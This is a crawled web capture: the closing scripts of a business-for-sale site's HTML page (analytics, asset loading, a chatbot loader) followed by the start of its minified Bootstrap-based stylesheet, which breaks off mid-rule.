        if (typeof window.userCookie != 'undefined') { ga('set', 'userId', window.userCookie); }
        if (typeof _gaqPageView != "undefined"){
            ga('send', 'pageview', _gaqPageView);
        } else {
            ga('send', 'pageview');
        }


    </script>
    
</body>
<script>
    head.load("/website/static/webshopkopen/all.css?nc=1765356703",
        "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css", function(){
            document.body.style.display='block';
                        head.load('https://cdn.plyr.io/3.6.3/plyr.polyfilled.js', 'https://cdn.plyr.io/3.6.3/plyr.css')});
</script>
<!-- Facebook Pixel Code -->
<!-- End Facebook Pixel Code -->

<script>
    head.load('/aibot/bot.js');
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.businessforsale.eu/website/static/webshopkopen/all.css?nc=1765356703
body_size: 50753
content:
@import"https://fonts.googleapis.com/css?family=Nunito+Sans:300,400,600,700italic,400italic,900";@import"https://fonts.googleapis.com/css2?family=Caveat&display=swap";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/regular.min.css";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/solid.min.css";html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100% !important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #ddd !important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:""}.glyphicon-music:before{content:""}.glyphicon-search:before{content:""}.glyphicon-heart:before{content:""}.glyphicon-star:before{content:""}.glyphicon-star-empty:before{content:""}.glyphicon-user:before{content:""}.glyphicon-film:before{content:""}.glyphicon-th-large:before{content:""}.glyphicon-th:before{content:""}.glyphicon-th-list:before{content:""}.glyphicon-ok:before{content:""}.glyphicon-remove:before{content:""}.glyphicon-zoom-in:before{content:""}.glyphicon-zoom-out:before{content:""}.glyphicon-off:before{content:""}.glyphicon-signal:before{content:""}.glyphicon-cog:before{content:""}.glyphicon-trash:before{content:""}.glyphicon-home:before{content:""}.glyphicon-file:before{content:""}.glyphicon-time:before{content:""}.glyphicon-road:before{content:""}.glyphicon-download-alt:before{content:""}.glyphicon-download:before{content:""}.glyphicon-upload:before{content:""}.glyphicon-inbox:before{content:""}.glyphicon-play-circle:before{content:""}.glyphicon-repeat:before{content:""}.glyphicon-refresh:before{content:""}.glyphicon-list-alt:before{content:""}.glyphicon-lock:before{content:""}.glyphicon-flag:before{content:""}.glyphicon-headphones:before{content:""}.glyphicon-volume-off:before{content:""}.glyphicon-volume-down:before{content:""}.glyphicon-volume-up:before{content:""}.glyphicon-qrcode:before{content:""}.glyphicon-barcode:before{content:""}.glyphicon-tag:before{content:""}.glyphicon-tags:before{content:""}.glyphicon-book:before{content:""}.glyphicon-bookmark:before{content:""}.glyphicon-print:before{content:""}.glyphicon-camera:before{content:""}.glyphicon-font:before{content:""}.glyphicon-bold:before{content:""}.glyphicon-italic:before{content:""}.glyphicon-text-height:before{content:""}.glyphicon-text-width:before{content:""}.glyphicon-align-left:before{content:""}.glyphicon-align-center:before{content:""}.glyphicon-align-right:before{content:""}.glyphicon-align-justify:before{content:""}.glyphicon-list:before{content:""}.glyphicon-indent-left:before{content:""}.glyphicon-indent-right:before{content:""}.glyphicon-facetime-video:before{content:""}.glyphicon-picture:before{content:""}.glyphicon-map-marker:before{content:""}.glyphicon-adjust:before{content:""}.glyphicon-tint:before{content:""}.glyphicon-edit:before{content:""}.glyphicon-share:before{content:""}.glyphicon-check:before{content:""}.glyphicon-move:before{content:""}.glyphicon-step-backward:before{content:""}.glyphicon-fast-backward:before{content:""}.glyphicon-backward:before{content:""}.glyphicon-play:before{content:""}.glyphicon-pause:before{content:""}.glyphicon-stop:before{content:""}.glyphicon-forward:before{content:""}.glyphicon-fast-forward:before{content:""}.glyphicon-step-forward:before{content:""}.glyphicon-eject:before{content:""}.glyphicon-chevron-left:before{content:""}.glyphicon-chevron-right:before{content:""}.glyphicon-plus-sign:before{content:""}.glyphicon-minus-sign:before{content:""}.glyphicon-remove-sign:before{content:""}.glyphicon-ok-sign:before{content:""}.glyphicon-question-sign:before{content:""}.glyphicon-info-sign:before{content:""}.glyphicon-screenshot:before{content:""}.glyphicon-remove-circle:before{content:""}.glyphicon-ok-circle:before{content:""}.glyphicon-ban-circle:before{content:""}.glyphicon-arrow-left:before{content:""}.glyphicon-arrow-right:before{content:""}.glyphicon-arrow-up:before{content:""}.glyphicon-arrow-down:before{content:""}.glyphicon-share-alt:before{content:""}.glyphicon-resize-full:before{content:""}.glyphicon-resize-small:before{content:""}.glyphicon-exclamation-sign:before{content:""}.glyphicon-gift:before{content:""}.glyphicon-leaf:before{content:""}.glyphicon-fire:before{content:""}.glyphicon-eye-open:before{content:""}.glyphicon-eye-close:before{content:""}.glyphicon-warning-sign:before{content:""}.glyphicon-plane:before{content:""}.glyphicon-calendar:before{content:""}.glyphicon-random:before{content:""}.glyphicon-comment:before{content:""}.glyphicon-magnet:before{content:""}.glyphicon-chevron-up:before{content:""}.glyphicon-chevron-down:before{content:""}.glyphicon-retweet:before{content:""}.glyphicon-shopping-cart:before{content:""}.glyphicon-folder-close:before{content:""}.glyphicon-folder-open:before{content:""}.glyphicon-resize-vertical:before{content:""}.glyphicon-resize-horizontal:before{content:""}.glyphicon-hdd:before{content:""}.glyphicon-bullhorn:before{content:""}.glyphicon-bell:before{content:""}.glyphicon-certificate:before{content:""}.glyphicon-thumbs-up:before{content:""}.glyphicon-thumbs-down:before{content:""}.glyphicon-hand-right:before{content:""}.glyphicon-hand-left:before{content:""}.glyphicon-hand-up:before{content:""}.glyphicon-hand-down:before{content:""}.glyphicon-circle-arrow-right:before{content:""}.glyphicon-circle-arrow-left:before{content:""}.glyphicon-circle-arrow-up:before{content:""}.glyphicon-circle-arrow-down:before{content:""}.glyphicon-globe:before{content:""}.glyphicon-wrench:before{content:""}.glyphicon-tasks:before{content:""}.glyphicon-filter:before{content:""}.glyphicon-briefcase:before{content:""}.glyphicon-fullscreen:before{content:""}.glyphicon-dashboard:before{content:""}.glyphicon-paperclip:before{content:""}.glyphicon-heart-empty:before{content:""}.glyphicon-link:before{content:""}.glyphicon-phone:before{content:""}.glyphicon-pushpin:before{content:""}.glyphicon-usd:before{content:""}.glyphicon-gbp:before{content:""}.glyphicon-sort:before{content:""}.glyphicon-sort-by-alphabet:before{content:""}.glyphicon-sort-by-alphabet-alt:before{content:""}.glyphicon-sort-by-order:before{content:""}.glyphicon-sort-by-order-alt:before{content:""}.glyphicon-sort-by-attributes:before{content:""}.glyphicon-sort-by-attributes-alt:before{content:""}.glyphicon-unchecked:before{content:""}.glyphicon-expand:before{content:""}.glyphicon-collapse-down:before{content:""}.glyphicon-collapse-up:before{content:""}.glyphicon-log-in:before{content:""}.glyphicon-flash:before{content:""}.glyphicon-log-out:before{content:""}.glyphicon-new-window:before{content:""}.glyphicon-record:before{content:""}.glyphicon-save:before{content:""}.glyphicon-open:before{content:""}.glyphicon-saved:before{content:""}.glyphicon-import:before{content:""}.glyphicon-export:before{content:""}.glyphicon-send:before{content:""}.glyphicon-floppy-disk:before{content:""}.glyphicon-floppy-saved:before{content:""}.glyphicon-floppy-remove:before{content:""}.glyphicon-floppy-save:before{content:""}.glyphicon-floppy-open:before{content:""}.glyphicon-credit-card:before{content:""}.glyphicon-transfer:before{content:""}.glyphicon-cutlery:before{content:""}.glyphicon-header:before{content:""}.glyphicon-compressed:before{content:""}.glyphicon-earphone:before{content:""}.glyphicon-phone-alt:before{content:""}.glyphicon-tower:before{content:""}.glyphicon-stats:before{content:""}.glyphicon-sd-video:before{content:""}.glyphicon-hd-video:before{content:""}.glyphicon-subtitles:before{content:""}.glyphicon-sound-stereo:before{content:""}.glyphicon-sound-dolby:before{content:""}.glyphicon-sound-5-1:before{content:""}.glyphicon-sound-6-1:before{content:""}.glyphicon-sound-7-1:before{content:""}.glyphicon-copyright-mark:before{content:""}.glyphicon-registration-mark:before{content:""}.glyphicon-cloud-download:before{content:""}.glyphicon-cloud-upload:before{content:""}.glyphicon-tree-conifer:before{content:""}.glyphicon-tree-deciduous:before{content:""}.glyphicon-cd:before{content:""}.glyphicon-save-file:before{content:""}.glyphicon-open-file:before{content:""}.glyphicon-level-up:before{content:""}.glyphicon-copy:before{content:""}.glyphicon-paste:before{content:""}.glyphicon-alert:before{content:""}.glyphicon-equalizer:before{content:""}.glyphicon-king:before{content:""}.glyphicon-queen:before{content:""}.glyphicon-pawn:before{content:""}.glyphicon-bishop:before{content:""}.glyphicon-knight:before{content:""}.glyphicon-baby-formula:before{content:""}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:""}.glyphicon-bed:before{content:""}.glyphicon-apple:before{content:""}.glyphicon-erase:before{content:""}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:""}.glyphicon-duplicate:before{content:""}.glyphicon-piggy-bank:before{content:""}.glyphicon-scissors:before{content:""}.glyphicon-bitcoin:before{content:""}.glyphicon-btc:before{content:""}.glyphicon-xbt:before{content:""}.glyphicon-yen:before{content:"¥"}.glyphicon-jpy:before{content:"¥"}.glyphicon-ruble:before{content:"₽"}.glyphicon-rub:before{content:"₽"}.glyphicon-scale:before{content:""}.glyphicon-ice-lolly:before{content:""}.glyphicon-ice-lolly-tasted:before{content:""}.glyphicon-education:before{content:""}.glyphicon-option-horizontal:before{content:""}.glyphicon-option-vertical:before{content:""}.glyphicon-menu-hamburger:before{content:""}.glyphicon-modal-window:before{content:""}.glyphicon-oil:before{content:""}.glyphicon-grain:before{content:""}.glyphicon-sunglasses:before{content:""}.glyphicon-text-size:before{content:""}.glyphicon-text-color:before{content:""}.glyphicon-text-background:before{content:""}.glyphicon-object-align-top:before{content:""}.glyphicon-object-align-bottom:before{content:""}.glyphicon-object-align-horizontal:before{content:""}.glyphicon-object-align-left:before{content:""}.glyphicon-object-align-vertical:before{content:""}.glyphicon-object-align-right:before{content:""}.glyphicon-triangle-right:before{content:""}.glyphicon-triangle-left:before{content:""}.glyphicon-triangle-bottom:before{content:""}.glyphicon-triangle-top:before{content:""}.glyphicon-console:before{content:""}.glyphicon-superscript:before{content:""}.glyphicon-subscript:before{content:""}.glyphicon-menu-left:before{content:""}.glyphicon-menu-right:before{content:""}.glyphicon-menu-down:before{content:""}.glyphicon-menu-up:before{content:""}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width: 768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media(min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:rgba(0,0,0,0);border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:1170px}}@media(min-width: 1400px){.container{width:1350px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width: 768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width: 992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width: 1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:rgba(0,0,0,0)}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table 